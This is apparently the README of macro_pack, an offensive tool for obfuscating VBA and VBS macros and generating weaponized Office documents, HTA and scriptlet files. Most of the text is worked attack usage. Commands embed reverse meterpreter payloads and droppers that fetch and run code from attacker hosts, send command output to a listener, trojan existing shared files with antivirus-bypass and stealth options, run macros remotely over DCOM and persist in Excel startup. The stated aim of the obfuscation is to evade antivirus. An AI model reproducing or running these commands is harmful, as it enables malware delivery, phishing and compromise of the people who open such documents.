The macro_pack is a tool used to automatize obfuscation and generation of retro formats such as MS Office documents or VBS like format. This tool can be used for redteaming, pentests, demos, and social engineering assessments. macro_pack will simplify antimalware solutions bypass and automatize the process from vba generation to final Office document generation.
It is very simple to use:
- No configuration
- Everything can be done using a single line of code
- Generation of majority of Office formats and VBS based formats
- Advanced VBA macro attacks as well as DDE attacks
The tool is compatible with payloads generated by popular pentest tools (Metasploit, Empire, ...). It is also easy to combine with other tools as it is possible to read input from stdin and have a quiet output to another tool. This tool is written in Python3 and works on both Linux and Windows platform.
Note: Windows platform with the right MS Office applications installed is required for Office documents automatic generation or trojan features.
Obfuscation
The tool will use various obfuscation techniques, all automatic. Obfuscation feature is competible with all format that can be generated by macri_pack, VBA or VBS based.
Basic obfuscation (-o option) includes:
- Renaming functions
- Renaming variables
- Removing spaces
- Removing comments
- Encoding Strings
Note that the main goal of macro_pack obfuscation is not to prevent reverse engineering, it is to prevent
antivirus detection.
Generation
Macro Pack can generate several kinds of MS office documents and scripts formats. The format will be automatically guessed depending on the given file extension. File generation is done using the option --generate or -G.
Macro Pack pro version also allow to trojan existing files with option --trojan or -T
Ms Office Supported formats are:
- MS Word 97 (.doc)
- MS Word (.docm, .docx)
- MS Excel 97 (.xls)
- MS Excel (.xlsm)
- MS PowerPoint (.pptm)
- MS Visio 97 (.vsd)
- MS Visio (.vsdm)
- MS Project (.mpp)
Scripting (txt) supported formats are:
- VBA text file (.vba)
- VBS text file (.vbs)
- Windows Script Host (.wsh)
- Windows Script Components scriptlets (.wsc, .sct)
- HTML Applications (.hta)
Note that all scripting formats can be generated on Linux version of macro_pack as well.
Ethical use
The macro_pack tool shall only be used by pentester, security researchers, or other people with learning purpose. I condamn all use of security tools for unethical actions (weather these ar legal or illegal). I know this will not prevent usage by malicious people and that is why all features are not publicly released.
About pro mode...
You may notice that not all part of macro_pack is available. Only the community version is available online. I fear the features in the pro version are really too much "weaponizing" the process and I do not want it available to all script kiddies out there. The pro mode includes features such as:
For now I do not plan to release or sell this pro version however if you are really interrested I can share pro binary in the next case:
- You significally contribute to macro_pack on GitHub + I need to know your identity
Run/InstallRun Windows binary- Get the latest binary from https://github.com/sevagas/macro_pack/releases/
- Download binary on PC with genuine Microsoft Office installed.
- Open console, CD to binary dir and call the binary, simple as that!
Install from sourcesDownload and install dependencies:
git clone https://github.com/sevagas/macro_pack.git
cd macro_pack
pip3 install -r requirements.txt
For windows, you also need to download manually pywin32 from
https://sourceforge.net/projects/pywin32/files/pywin32/The tool is in python 3 so just start with with your python3 install. ex:
python3 macro_pack.py --help
# or
python macro_pack.py --help # if python3 is default install
If you want to produce a standalone exe using pyinstaller:
The resulted macro_pack.exe will be inside the
bin directory.
Some examplesmacro_pack community- Obfuscate the vba file generated by msfvenom and put result in a new vba file.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba
- Obfuscate Empire stager vba file and generate a MS Word document:
macro_pack.exe -f empire.vba -o -G myDoc.docm
- Generate an MS Excel file containing an obfuscated dropper (download payload.exe and store as dropped.exe)
echo "https://myurl.url/payload.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"
- Create a word 97 document containing an obfuscated VBA reverse meterpreter payload inside a share folder:
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G \\REMOTE-PC\Share\meter.doc
- Download and execute Empire Launcher stager without powershell.exe by using DROPPER_PS template
# 1 Generate a fiez containing Empire lauchcher
# 2 Make that file available on web server, ex with netcat:
{ echo -ne "HTTP/1.0 200 OK\r\n\r\n"; cat empire_stager.cmd; } | nc -l -p 6666 -q1
# 3 Use macro\_pack to generate DROPPER_PS payload in Excel file
echo http://10.5.5.12:6543/empire_stager.cmd | macro_pack.exe -o -t DROPPER_PS -G join_the_empire.xls
# 4 When executed on target, the macro will download PowerShdll, run it with rundll32, and download and execute stager.
- Execute calc.exe via Dynamic Data Exchange (DDE) attack
echo calc.exe | macro_pack.exe --dde -G dde_test.docx
- Download and execute file via powershell using Dynamic Data Exchange (DDE) attack
# 1 Change the target file URL in resources\community\ps_dl_exec.cmd
# 2 Embed download execute cmd in document
python macro_pack.py --dde -f ..\resources\community\ps_dl_exec.cmd -G DDE.doc
- Generate obfuscated Meterpreter reverse TCP VBS file and run it
# 1 Generate obfuscated VBS based on meterpreter template
echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.vbs
# 2 On attacker machinge Setup meterpreter listener
Open msfconsole:
use exploit/multi/handler
set LHOST 0.0.0.0
set PAYLOAD windows/meterpreter/reverse_tcp
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
# 3 run VBS file with wscript (run 32bit wscript because meterpreter payload is 32bit)
%windir%\SysWoW64\wscript meter.vbs
- Generated obfuscated HTA file which executes "systeminfo" and returns result to another macro_pack listening on 192.168.0.5
# 1 Generate HTA file with CMD template
echo http://192.168.0.5:1234/a "systeminfo" | macro_pack.exe -t CMD -o -G info.hta
# 2 On 192.168.0.5 open macro_pack as http listener
macro_pack.exe -l 1234
# 3 run hta file with mshta
mshta.exe full/path/to/info.hta
- Generate obfuscated Meterpreter reverse https TCP SCT file and run it
# 1 Generate obfuscated VBS scriptlet based on meterpreter reverse HTTPS template
echo <ip> <port> | macro_pack.exe -t WEBMETER -o -G meter.sct
# 2 On attacker machinge Setup meterpreter listener
Open msfconsole:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_https
set LHOST <attacker_ip> # NOTE this cannot be 0.0.0.0 for reverse https
set LPORT <port>
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j
# 3 run scriptlet with regsvr32
regsvr32 /u /n /s /i:meter.sct scrobj.dll
- Trojan the existing shared "report.xlsm" file with a dropper. Use anti-AV and anti-debug features.
echo "http://10.5.5.12/drop.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER2 --trojan --av-bypass --stealth -G "E:\accounting\report.xls"
- Genenerate a Word file containing VBA self encoded x64 reverse meterpreter VBA payload (will bypass most AV). Keep-alive is needed because we need meterpreter to stay alive before we migrate.
msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o --vbom-encode --keep-alive -G out.docm
- Trojan a PowerPoint file with a reverse meterpreter. Macro is obfuscated and mangled to bypass most antiviruses.
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o --av-bypass --trojan -G hotpics.pptm
- Execute a macro on a remote PC using DCOM
REM Step 1: Ensure you have enough rights
net use \\192.168.0.8\c$ /user:domain\username password
REM Step 2: Generate document, for example here, meterpreter reverse TCP Excel file
echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G meter.xlsm
REM Step 3: Copy the document somewhere on remote share
copy meter.xlsm "\\192.168.0.8\c$\users\username\meter.xlsm"
REM Step 4: Execute!
macro_pack.exe --dcom="\\192.168.0.8\c$\users\username\meter.xlsm"
REM Step 2 to 4 in one step:
echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G "\\192.168.0.8\c$\users\username\meter.xlsm" --dcom="\\192.168.0.8\c$\users\username\meter.xlsm"
-f, --input-file=INPUT_FILE_PATH A VBA macro file or file containing params for --template option
If no input file is provided, input must be passed via stdin (using a pipe).
-q, --quiet Do not display anything on screen, just process request.
-o, --obfuscate Same as '--obfuscate-form --obfuscate-names --obfuscate-strings'
--obfuscate-form Modify readability by removing all spaces and comments in VBA
--obfuscate-strings Randomly split strings and encode them
--obfuscate-names Change functions, variables, and constants names
-s, --start-function=START_FUNCTION Entry point of macro file
Note that macro_pack will automatically detect AutoOpen, Workbook_Open, or Document_Open as the start function
-t, --template=TEMPLATE_NAME Use VBA template already included in macro_pack.exe.
Available templates are: HELLO, CMD, DROPPER, DROPPER2, DROPPER_PS, DROPPER_DLL, METERPRETER, EMBED_EXE
Help for template usage: macro_pack.exe -t help
-G, --generate=OUTPUT_FILE_PATH. Generates a file containing the macro. Will guess the format based on extension.
Supported extensions are: vba, vbs, hta, doc, docm, xls, xlsm, pptm, vsd, vsdm.
Note: Apart from vba which is a text files, all other requires Windows OS with right MS Office application installed.
-e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document.
Use with EMBED_EXE template to auto drop and exec the file.
--dde Dynamic Data Exchange attack mode. Input will be inserted as a cmd command and executed via DDE
DDE attack mode is not compatible with VBA Macro related options.
Usage: echo calc.exe | macro_pack.exe --dde -W DDE.docx
Note: This option requires Windows OS with genuine MS Office installed.
--run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations.
This will trigger AutoOpen/Workbook_Open automatically.
If no auto start function, use --start-function option to indicate which macro to run.
-l, --listen=PORT Open an HTTP server listening on defined port.
-h, --help Displays help and exit
Notes:
If no output file is provided, the result will be displayed on stdout.
Combine this with -q option to pipe only processed result into another program
ex: macro_pack.exe -f my_vba.vba -o -q | another_app
Another valid usage is:
cat input_file.vba | macro_pack.exe -o -q > output_file.vba
macro_pack Pro only: --vbom-encode Use VBA self encoding to bypass antimalware detection and enable VBOM access (will exploit VBOM self activation vuln).
--start-function option may be needed.
--av-bypass Use various tricks efficient to bypass most av (combine with -o for best result)
--keep-alive Use with --vbom-encode option. Ensure new app instance will stay alive even when macro has finished
--persist Use with --vbom-encode option. Macro will automatically be persisted in application startup path
(works with Excel documents only). The macro will then be executed anytime an Excel document is opened (even non-macro documents).
-T, --trojan=OUTPUT_FILE_PATH Inject macro in an existing MS office file.
Supported files are the same as for the -G option.
Files will also be converted to approriate format, ex: pres.pptx will become pres.pptm
If file does not exist, it will be created (like -G option)
--stealth Anti-debug and hiding features
--dcom=REMOTE_FILE_PATH Open remote document using DCOM for pivot/remote exec if psexec not possible for example.
This will trigger AutoOpen/Workboo_Open automatically.
If no auto start function, use --start-function option to indicate which macro to run.
Template usageTemplates can be called using -t, --template=TEMPLATE_NAME combined with other options.
Here are all the available templates.
HELLOJust print a hello message and awareness about macro
Give this template the name or email of the author
-> Example:
echo "@Author" | macro_pack.exe -t HELLO -G hello.pptmCMDExecute a command line and send result to remote http server
Give this template the server url and the command to run
-> Example:
echo "http://192.168.0.5:7777" "dir /Q C:" | macro_pack.exe -t CMD -o -G cmd.doc# Catch result with any webserver or netcat
nc -l -p 7777
Download and execute a file.
Give this template the file url and the target file path
-> Example:
echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xlsDROPPER2Download and execute a file. File attributes are also set to system, read-only, and hidden.
Give this template the file url and the target file path.
-> Example:
echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER2 -o -G dropper.xlsmDROPPER_PSDownload and execute Powershell script using rundll32 (to bypass blocked powershell.exe).
Note: This payload will download
PowerShdll from Github.
Give this template the url of the powershell script you want to run
-> Example:
echo "<powershell_script_url>" | macro_pack.exe -t DROPPER_PS -o -G powpow.docDROPPER_DLLDownload a DLL with another extension and run it using Office VBA
-> Example, load meterpreter DLL using Office:
REM Generate meterpreter dll payload
msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f dll -o meter.dll
REM Make it available on webserver, ex using netcat on port 6666
{ echo -ne "HTTP/1.0 200 OK\r\n\r\n"; cat meter.dll; } | nc -l -p 6666 -q1
REM Create OFfice file which will download DLL and call it
REM The DLL URL is http://192.168.0.5:6666/normal.html and it will be saved as .asd file
echo "http://192.168.0.5:6666/normal.html" Run | macro_pack.exe -t DROPPER_DLL -o -G meterdll.xls
Meterpreter reverse TCP template using MacroMeter by Cn33liz.
This template is CSharp
Meterpreter Stager build by Cn33liz and embedded within VBA using DotNetToJScript from James Forshaw.
Give this template the IP and PORT of listening mfsconsole
-> Example:
echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docmRecommended
msfconsole options (use exploit/multi/handler):
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <ip>
set LPORT <port>
set AutoRunScript post/windows/manage/migrate
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j
WEBMETERMeterpreter reverse TCP template using VbsMeter by Cn33liz.
This template is CSharp
Meterpreter Stager build by Cn33liz and embedded within VBA using DotNetToJScript from James Forshaw.
Give this template the IP and PORT of listening mfsconsole
-> Example:
echo <ip> <port> | macro_pack.exe -t WEBMETER -o -G meter.vsdRecommended
msfconsole options (use exploit/multi/handler):
set PAYLOAD windows/meterpreter/reverse_https (32bit)
set PAYLOAD windows/x64/meterpreter/reverse_https (64bit)
set AutoRunScript post/windows/manage/migrate
set LHOST <ip>
set LPORT <port>
set EXITFUNC thread
set ExitOnSession false
set EnableUnicodeEncoding true
set EnableStageEncoding true
exploit -j
EMBED_EXECombine with --embed option, it will drop and execute (hidden) the embedded file.
Optionaly you can give to the template the path where file should be extracted
If extraction path is not given, file will be extracted with random name in current path.
-> Example1:
macro_pack.exe -t EMBED_EXE --embed=%%windir%%\system32\calc.exe -o -G my_calc.vbs-> Example2:
echo "path\\to\newcalc.exe" | macro_pack.exe -t EMBED_EXE --embed=%%windir%%\system32\calc.exe -o -G my_calc.docEfficiencyThe various features were tested against localy installed Antimalware solutions as well as online service. I ran multiple tests with several kind of payloads and macro_pack features. A majority of
antivirus will be evaded by the simple "obfuscate" option. Features available in pro mode generally ensure full AV bypass.
Example with Empire VBA stager:Here are the results of NoDistribute scanner for the regular Empire VBA stager
Here are the results with the macro_pack -o (--obfuscate) option
Warning: Do not submit your samples to online scanner (ex VirusTotal), Its the best way to break your stealth macro. I also suggest you do not submit to non reporting site such as NoDistribute. You cannot be sure what these sites will do with the data you submit. If you have an issue with macro_pack AV detection you can write to us for advice or submit an issue or pull request.
Relevant resourcesBlog posts about MS Office security:
Other useful links:
![]()